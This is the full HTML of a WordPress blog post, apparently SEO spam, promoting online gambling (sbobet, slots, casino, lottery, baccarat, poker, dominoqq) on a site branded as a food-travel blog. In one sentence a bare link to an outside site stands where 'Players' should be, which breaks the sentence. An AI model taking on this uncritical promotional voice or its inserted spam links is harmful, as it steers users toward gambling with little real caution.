<link rel='stylesheet' id='dark-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsair-style-css' href='http://academiascoruna.com/wp-content/themes/newsper/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsair-custom-css-css' href='http://academiascoruna.com/wp-content/themes/newsair/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsair-style-parent-css' href='http://academiascoruna.com/wp-content/themes/newsair/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsper-style-css' href='http://academiascoruna.com/wp-content/themes/newsper/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsper-default-css-css' href='http://academiascoruna.com/wp-content/themes/newsper/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://academiascoruna.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/navigation.js?ver=6.9" id="newsair-navigation-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/bootstrap.js?ver=6.9" id="bootstrap_script-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/hc-sticky.js?ver=6.9" id="sticky-js-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/jquery.sticky.js?ver=6.9" id="sticky-header-js-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsper/js/menu-tab.js?ver=6.9" id="newsaper-menu-tab-js"></script>
<link rel="https://api.w.org/" href="http://academiascoruna.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://academiascoruna.com/index.php/wp-json/wp/v2/posts/1104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://academiascoruna.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://academiascoruna.com/index.php/2023/07/14/the-ultimate-guide-to-online-gambling-exploring-sbobet-slot-online-casino-games-lottery-baccarat-poker-and-dominoqq-2/" />
<link rel='shortlink' href='http://academiascoruna.com/?p=1104' />
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #}
</style>
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style>
.bs-header-main {
  background-image: url("" );
}
</style>
  <style>
  .bs-default .bs-header-main .inner{
    background-color:  }
  </style>
<style>
  .bs-default .bs-header-main .inner, .bs-headthree .bs-header-main .inner{ 
    height:px; 
  }

  @media (max-width:991px) {
    .bs-default .bs-header-main .inner, .bs-headthree .bs-header-main .inner{ 
      height:px; 
    }
  }
  @media (max-width:576px) {
    .bs-default .bs-header-main .inner, .bs-headthree .bs-header-main .inner{ 
      height:px; 
    }
  }
</style>
<style type="text/css">
  .wrapper{
    background: #f9f9f9  }
  body.dark .wrapper {
    background-color: #000;
  }
  <style>
  .bs-default .bs-header-main .inner{
    background-color:rgba(0, 2, 79, 0.7)  }
  </style>
    <style type="text/css">
            
        .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: 40px;
            }

            @media (max-width: 991.98px)  {
                .site-branding-text .site-title a {
                    font-size: 35px;

                }
            }

            @media (max-width: 575.98px) {
                .site-branding-text .site-title a {
                    font-size: 30px;

                }
            }

        </style>
    </head>
<body class="wp-singular post-template post-template-templates post-template-template-no-sidebar post-template-templatestemplate-no-sidebar-php single single-post postid-1104 single-format-standard wp-embed-responsive wp-theme-newsair wp-child-theme-newsper  ta-hide-date-author-in-list defaultcolor" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
<div class="wrapper" id="custom-background-css">
  <header class="bs-headtwo">
  <div class="bs-head-detail d-none d-lg-block">
        <div class="container">
      <div class="row align-items-center">
                    <div class="col-md-7 col-xs-12">
              <div class="mg-latest-news">
                                  <!-- mg-latest-news -->
                    <div class="bn_title">
                      <h5 class="title"><i class="fas fa-bolt"></i><span>Breaking</span></h5>
                    </div>
                 <!-- mg-latest-news_slider -->
                 <div class="mg-latest-news-slider bs swiper-container">
                    <div class="swiper-wrapper">
                                                <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/">
                              <span>The Impact of Technology on Modern War Strategy</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/">
                              <span>State Conflict and Its Implications for Global Stability</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2026/01/06/dynamics-of-us-china-relations-amid-global-tensions/">
                              <span>Dynamics of US-China Relations Amid Global Tensions</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2026/01/01/impact-of-global-inflation-on-financial-markets/">
                              <span>Impact of Global Inflation on Financial Markets</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2025/12/27/power-dynamics-in-southeast-asia/">
                              <span>Power Dynamics in Southeast Asia</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2025/12/22/isu-global-transforming-education-through-innovation/">
                              <span>ISU Global: Transforming Education Through Innovation</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2025/12/17/latest-world-news-the-impact-of-climate-change-on-the-global-economy/">
                              <span>Latest world news: the impact of climate change on the global economy</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2025/12/12/climate-change-a-profound-global-challenge/">
                              <span>Climate Change: A Profound Global Challenge</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2025/12/07/the-global-energy-crisis-how-countries-are-facing-it/">
                              <span>The Global Energy Crisis: How Countries Are Facing It</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2025/12/07/global-climate-crisis-impacts-and-necessary-solutions/">
                              <span>Global Climate Crisis: Impacts and Necessary Solutions</span>
                            </a>
                          </div> 
                           
                    </div>
                  </div>
                  <!-- // mg-latest-news_slider --> 
                </div>
            </div>
            <!--/col-md-6-->
            <div class="col-md-5 col-xs-12">
            <div class="d-flex flex-wrap align-items-center justify-content-end">
                  <div class="top-date ms-1">
            <span class="day">
         Sat. Jan 17th, 2026             </span>
        </div>
        <ul class="bs-social d-flex justify-content-center justify-content-lg-end">
              <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-pinterest"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
            </ul>
                </div>
            </div>
            <!--/col-md-6-->
          </div>
        </div>
  </div>
    <div class="clearfix"></div>
    <!-- Main Menu Area-->
     
<div class="bs-menu-full ">
  <nav class="navbar navbar-expand-lg navbar-wp">
  <div class="container">
      <div class="navbar-header d-none d-lg-block">
    <!-- Display the Custom Logo -->
    <div class="site-logo">
          </div>
    <div class="site-branding-text  ">
              <p class="site-title"> <a href="http://academiascoruna.com/" rel="home">Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini</a></p>
              <p class="site-description"></p>
    </div>
  </div>
  <!-- /Main Menu Area-->
     <!-- Mobile Header -->
    <div class="m-header align-items-center justify-content-justify">
                  <!-- navbar-toggle -->
                   <!-- navbar-toggle -->
                      <button id="nav-btn" class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                       data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                       aria-label="Toggle navigation">
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                      </button>
                  <div class="navbar-header">
                                       <div class="site-branding-text"> 
                                                                <p class="site-title"> <a href="http://academiascoruna.com/" rel="home">Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini</a></p>
                                            <p class="site-description"></p>
                    </div>

                  </div>
                  <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal"> 
                      <i class="fa fa-search"></i> 
                    </a>
                                     </div>
                </div>
                <!-- /Mobile Header -->
                  <div class="collapse justify-content-center navbar-collapse" id="navbar-wp">
                    <ul id="menu-togel" class="nav navbar-nav"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9"><a class="nav-link" title="togel" href="http://academiascoruna.com/index.php/category/togel/">togel</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a class="nav-link" title="Wisata" href="http://academiascoruna.com/index.php/category/wisata/">Wisata</a></li>
</ul>                  </div>
              <!-- Right nav -->
              <div class="desk-header right-nav pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                                        <a class="msearch" data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                      <i class="fa fa-search"></i>
                    </a>
                     
                    <a href="#" class="subscribe-btn"target="_blank">
                      <i class="fas fa-play"></i>
                    </a>
                                    <!-- Off Canvas -->
                  <a href="#" class="mneu-sidebar offcbtn d-none d-lg-block" data-bs-toggle="offcanvas" data-bs-target="#offcanvasExample" role="button" aria-controls="offcanvas-start" aria-expanded="false">
                    <i class="fas fa-bars"></i>
                  </a>
                  <!-- /Off Canvas -->
                                  </div>
                <!-- /Right nav -->
              </div>
        </nav> <!-- /Navigation -->
      </div>
          <!--/main Menu Area-->
  </header>
  <div class="sidenav offcanvas offcanvas-end" tabindex="-1" id="offcanvasExample" aria-labelledby="offcanvasExampleLabel">
    <div class="offcanvas-header">
      <h5 class="offcanvas-title" id="offcanvasExampleLabel"> </h5>
      <a href="#" class="btn_close" data-bs-dismiss="offcanvas" aria-label="Close"><i class="fas fa-times"></i></a>
    </div>
    <div class="offcanvas-body">
          </div>
  </div>
  <!--mainfeatured start-->
<div class="mainfeatured">
    <div class="featinner">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
</div>
<!--mainfeatured end-->
<main id="content" class="single-class content">
  <div class="container"> 
      <!--row-->
        <div class="row">
          <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="http://academiascoruna.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="http://academiascoruna.com/index.php/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="http://academiascoruna.com/index.php/2023/07/" itemprop="item"><span itemprop="name">July</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="http://academiascoruna.com/index.php/2023/07/14/" itemprop="item"><span itemprop="name">14</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">The Ultimate Guide to Online Gambling: Exploring sbobet, slot online, casino games, lottery, baccarat, poker, and dominoqq</span></span><meta itemprop="position" content="5" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
                <!--col-md-->
	<div class="col-lg-9 single content-right">
                <div class="bs-blog-post single"> 
                    <div class="bs-header">
                                        <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                        <h1 class="title" title="The Ultimate Guide to Online Gambling: Exploring sbobet, slot online, casino games, lottery, baccarat, poker, and dominoqq">
                            The Ultimate Guide to Online Gambling: Exploring sbobet, slot online, casino games, lottery, baccarat, poker, and dominoqq                        </h1>
                        <div class="bs-info-author-block">
                            <div class="bs-blog-meta mb-0">
                                                                <span class="bs-author"><a class="auth" href="http://academiascoruna.com/index.php/author/adminyyt/"> <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a> By                                    <a class="ms-1" href="http://academiascoruna.com/index.php/author/adminyyt/">adminyyt</a>
                                </span>
                                                                <span class="bs-blog-date">
                                    <a href="http://academiascoruna.com/index.php/2023/07/">
                                        <time datetime="">
                                            Jul 14, 2023                                        </time>
                                    </a>
                                </span>
                                                            </div>
                        </div>
                    </div>
                                <article class="small single">
                    <div class="entry-content">
                        <p>Welcome to our comprehensive guide to online gambling! In this article, we will delve into the exciting world of sbobet, slot online, casino games, lottery, baccarat, poker, and dominoqq. Whether you&#8217;re a seasoned gambler or a curious beginner looking to explore the vast array of online gambling opportunities, we&#8217;ve got you covered.</p>
<p></p>
<p>First up, we have sbobet, a popular online platform that offers a wide range of sports betting options. From football and basketball to tennis and horse racing, sbobet provides a thrilling experience for sports enthusiasts to wager on their favorite teams and athletes.</p>
<p></p>
<p>For those who prefer the fast-paced excitement of slot machines, slot online is the perfect option. With an abundance of themes and game variations, slot online offers endless entertainment and the potential for big wins. From classic fruit machines to immersive video slots, there&#8217;s something to suit every player&#8217;s taste.</p>
<p></p>
<p>If card games are more your style, you&#8217;ll find no shortage of options in the world of online gambling. Poker, a beloved game of strategy and skill, allows players to test their abilities against others from around the globe. Whether you prefer Texas Hold&#8217;em or Omaha, online poker platforms offer a variety of tables and tournaments to suit all levels of expertise.</p>
<p></p>
<p>For those seeking the glamorous atmosphere of a casino without leaving the comfort of home, casino online provides a captivating experience. With a wide range of games such as blackjack, roulette, and baccarat, players can enjoy the thrill of the casino floor, complete with immersive graphics and realistic gameplay.</p>
<p></p>
<p>Lottery enthusiasts will find a convenient and exciting alternative in online options. No more waiting in line or searching for a physical ticket – online lottery platforms offer the opportunity to participate in major national and international lotteries from the convenience of your own device.</p>
<p></p>
<p>Last but not least, we have dominoqq, a strategic tile-matching game that has gained popularity worldwide. Players compete against each other, aiming to empty their hand of tiles while strategically placing them to garner the highest score. With online platforms offering multiplayer options, dominoqq enthusiasts can connect with fellow players from all corners of the globe.</p>
<p></p>
<p>In this ultimate guide, we&#8217;ll take a closer look at each of these online gambling opportunities, exploring their rules, strategies, and tips for success. So, get ready to dive into the exhilarating world of sbobet, slot online, poker, casino online, lottery, and dominoqq. Let&#8217;s explore the endless possibilities and embrace the thrill of online gambling!</p>
<p></p>
<h3 id="understanding-different-online-gambling-options">Understanding Different Online Gambling Options</h3>
<p></p>
<p>Online gambling offers a diverse range of options for players to enjoy the thrill of betting and potentially win big. Let&#8217;s delve into some of the popular choices available in the online gambling world.</p>
<p></p>
<ol></p>
<li>
<p>Sbobet: Sbobet is a renowned platform that offers a wide array of sports betting opportunities. Whether you&#8217;re a fan of football, basketball, tennis, or any other sport, Sbobet ensures you can bet on your favorite teams and athletes.</p>
<p></li>
<p></p>
<li>
<p>Slot Online: For those who love the mesmerizing spinning reels and enticing themes, online slots are the perfect choice. Slot online platforms provide a massive collection of slot games, ranging from classic to modern, ensuring there&#8217;s something for every slot enthusiast.</p>
<p></li>
<p></p>
<li>
<p>Casino Online: Online casinos provide an immersive gambling experience without the need to step foot into a physical casino. With a variety of games such as roulette, blackjack, and baccarat, players can enjoy the glitz and glamour of the casino world from the comfort of their own homes.</p>
<p></li>
<p></ol>
<p></p>
<p>Remember, each online casino may have its own unique offerings. It&#8217;s important to explore different platforms and discover the one that suits your preferences the best.</p>
<p></p>
<p>Stay tuned for the next sections of this series as we dive further into lottery, baccarat online, poker, and dominoqq, uncovering the excitement and possibilities each of these gambling options brings!</p>
<p></p>
<h3 id="exploring-popular-casino-games">Exploring popular casino games</h3>
<p></p>
<p>Casino games offer a thrilling and engaging experience for players around the world. Whether you&#8217;re a seasoned gambler or new to the scene, there&#8217;s something for everyone in the world of online casinos. From the fast-paced excitement of slot online games to the strategic challenges of poker, let&#8217;s explore some popular casino games that will keep you entertained for hours.</p>
<p></p>
<p>One of the most popular casino games is poker. Known for its intense gameplay and high-stakes action, poker requires skill, strategy, and a bit of luck. With different variations like Texas Hold&#8217;em, Omaha, and Stud, players can choose the style that suits them best. Whether you&#8217;re bluffing your opponents or analyzing their every move, poker is a game that keeps you on the edge of your seat.</p>
<p></p>
<p>Another favorite among casino enthusiasts is baccarat. This elegant card game is easy to learn but still offers plenty of excitement.  <a href="https://ptiajk.com/">https://ptiajk.com/</a>  have the option to bet on the player&#8217;s hand, the banker&#8217;s hand, or a tie. Watching the cards being dealt and hoping for a winning hand can be quite the adrenaline rush.</p>
<p></p>
<p>For those looking for a game of chance, the lottery is a popular choice. Lottery games, like Powerball or Mega Millions, offer the chance to win life-changing sums of money with a simple ticket purchase. The anticipation of waiting for the numbers to be drawn and the excitement of checking your ticket make lottery games an exhilarating experience.</p>
<p></p>
<p>In conclusion, the world of online casinos is filled with a wide variety of popular games that cater to different tastes and preferences. Whether you enjoy the strategy of poker, the elegance of baccarat, or the thrill of lottery games, there&#8217;s no shortage of options. Dive into the exciting world of online gambling and discover the game that brings you joy and excitement.</p>
<p></p>
<h3 id="tips-for-a-successful-online-gambling-experience">Tips for a successful online gambling experience</h3>
<p></p>
<ol></p>
<li>
<p>Set a budget and stick to it: Before you start gambling online, it&#8217;s crucial to establish a budget for yourself. Determine how much money you are willing to spend and can afford to lose. Once you have set your budget, make sure to stick to it no matter what. Avoid the temptation to chase losses or exceed your allotted budget, as this can lead to financial difficulties and a negative gambling experience.</p>
<p></li>
<p></p>
<li>
<p>Choose reputable and licensed platforms: When engaging in online gambling, it&#8217;s essential to select reputable and licensed platforms. Look for online casinos and gambling sites that are regulated by recognized authorities. These platforms undergo rigorous checks to ensure fairness and security for players. By choosing trusted websites, you increase the chances of having a safe and enjoyable gambling experience.</p>
<p></li>
<p></p>
<li>
<p>Educate yourself about the games: It&#8217;s always beneficial to have a good understanding of the games you plan to play. Take the time to learn the rules, strategies, and odds associated with each game. By doing so, you can make informed decisions and potentially increase your chances of winning. Many online casinos offer free versions of their games, allowing you to practice and familiarize yourself with the gameplay before playing with real money.</p>
<p></li>
<p></ol>
<p></p>
<p>Remember, responsible gambling is key to enjoying your online gambling experience. Keep these tips in mind to ensure a safe, enjoyable, and successful time while playing dominoqq, slot online, poker, casino online, lottery, and sbobet games.</p>
<p></p>
            <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
    <div class="post-share">
        <div class="post-share-icons cf"> 
            <a class="facebook" href="https://www.facebook.com/sharer.php?u=http://academiascoruna.com/index.php/2023/07/14/the-ultimate-guide-to-online-gambling-exploring-sbobet-slot-online-casino-games-lottery-baccarat-poker-and-dominoqq-2/" class="link " target="_blank" >
                <i class="fab fa-facebook"></i>
            </a>
            <a class="x-twitter" href="https://twitter.com/share?url=http://academiascoruna.com/index.php/2023/07/14/the-ultimate-guide-to-online-gambling-exploring-sbobet-slot-online-casino-games-lottery-baccarat-poker-and-dominoqq-2/&#038;text=The%20Ultimate%20Guide%20to%20Online%20Gambling%3A%20Exploring%20sbobet%2C%20slot%20online%2C%20casino%20games%2C%20lottery%2C%20baccarat%2C%20poker%2C%20and%20dominoqq" class="link " target="_blank">
                <i class="fa-brands fa-x-twitter"></i>
            </a>
            <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                <i class="fas fa-envelope-open"></i>
            </a>
            <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=http://academiascoruna.com/index.php/2023/07/14/the-ultimate-guide-to-online-gambling-exploring-sbobet-slot-online-casino-games-lottery-baccarat-poker-and-dominoqq-2/&#038;title=The%20Ultimate%20Guide%20to%20Online%20Gambling%3A%20Exploring%20sbobet%2C%20slot%20online%2C%20casino%20games%2C%20lottery%2C%20baccarat%2C%20poker%2C%20and%20dominoqq" class="link " target="_blank" >
                <i class="fab fa-linkedin"></i>
            </a>
            <a href="javascript:pinIt();" class="pinterest">
                <i class="fab fa-pinterest"></i>
            </a>
            <a class="telegram" href="https://t.me/share/url?url=http://academiascoruna.com/index.php/2023/07/14/the-ultimate-guide-to-online-gambling-exploring-sbobet-slot-online-casino-games-lottery-baccarat-poker-and-dominoqq-2/&#038;title=The%20Ultimate%20Guide%20to%20Online%20Gambling%3A%20Exploring%20sbobet%2C%20slot%20online%2C%20casino%20games%2C%20lottery%2C%20baccarat%2C%20poker%2C%20and%20dominoqq" target="_blank" >
                <i class="fab fa-telegram"></i>
            </a>
            <a class="whatsapp" href="https://api.whatsapp.com/send?text=http://academiascoruna.com/index.php/2023/07/14/the-ultimate-guide-to-online-gambling-exploring-sbobet-slot-online-casino-games-lottery-baccarat-poker-and-dominoqq-2/&#038;title=The%20Ultimate%20Guide%20to%20Online%20Gambling%3A%20Exploring%20sbobet%2C%20slot%20online%2C%20casino%20games%2C%20lottery%2C%20baccarat%2C%20poker%2C%20and%20dominoqq" target="_blank" >
                <i class="fab fa-whatsapp"></i>
            </a>
            <a class="reddit" href="https://www.reddit.com/submit?url=http://academiascoruna.com/index.php/2023/07/14/the-ultimate-guide-to-online-gambling-exploring-sbobet-slot-online-casino-games-lottery-baccarat-poker-and-dominoqq-2/&#038;title=The%20Ultimate%20Guide%20to%20Online%20Gambling%3A%20Exploring%20sbobet%2C%20slot%20online%2C%20casino%20games%2C%20lottery%2C%20baccarat%2C%20poker%2C%20and%20dominoqq" target="_blank" >
                <i class="fab fa-reddit"></i>
            </a>
            <a class="print-r" href="javascript:window.print()"> 
                <i class="fas fa-print"></i>
            </a>
        </div>
    </div>

                        <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://academiascoruna.com/index.php/2023/07/14/the-ultimate-guide-to-online-gambling-exploring-sbobet-slot-online-casino-games-lottery-baccarat-poker-and-dominoqq/" rel="prev"><div class="fas fa-angle-double-left"></div><span> The Ultimate Guide to Online Gambling: Exploring sbobet, slot online, casino games, lottery, baccarat, poker, and dominoqq</span></a></div><div class="nav-next"><a href="http://academiascoruna.com/index.php/2023/07/14/the-ultimate-guide-to-online-gambling-exploring-sbobet-slot-online-casino-games-lottery-baccarat-poker-and-dominoqq-3/" rel="next"><span>The Ultimate Guide to Online Gambling: Exploring sbobet, slot online, casino games, lottery, baccarat, poker, and dominoqq </span><div class="fas fa-angle-double-right"></div></a></div></div>
	</nav>                    </div>
              </article>
            </div>
                <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
    <a class="bs-author-pic mb-3" href="http://academiascoruna.com/index.php/author/adminyyt/"><img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
        <div class="flex-grow-1">
            <h4 class="title">By <a href ="http://academiascoruna.com/index.php/author/adminyyt/">adminyyt</a></h4>
            <p></p>
        </div>
        </div>
    <div class="single-related-post py-4 px-3 mb-4 bs-card-box ">
        <!--Start bs-realated-slider -->
        <div class="bs-widget-title mb-3">
            <!-- bs-sec-title -->
            <h4 class="title">Related Post</h4>
        </div>
        <!-- // bs-sec-title -->
        <div class="row">
            <!-- featured_post -->
                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/"></a>
                                    <div class="inner">
                                                        <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                                        <h4 class="title sm mb-0">
                                            <a href="http://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/" title="Permalink to: The Impact of Technology on Modern War Strategy">
                                            The Impact of Technology on Modern War Strategy                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author">
            <a class="auth" href="http://academiascoruna.com/index.php/author/adminyyt/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>adminyyt            </a> 
        </span>
                                                                                                <span class="bs-blog-date"> <a href="http://academiascoruna.com/index.php/2026/01/"> Jan 16, 2026</a></span>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        <!-- blog -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/"></a>
                                    <div class="inner">
                                                        <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                                        <h4 class="title sm mb-0">
                                            <a href="http://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/" title="Permalink to: State Conflict and Its Implications for Global Stability">
                                            State Conflict and Its Implications for Global Stability                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author">
            <a class="auth" href="http://academiascoruna.com/index.php/author/adminyyt/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>adminyyt            </a> 
        </span>
                                                                                                <span class="bs-blog-date"> <a href="http://academiascoruna.com/index.php/2026/01/"> Jan 11, 2026</a></span>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        <!-- blog -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
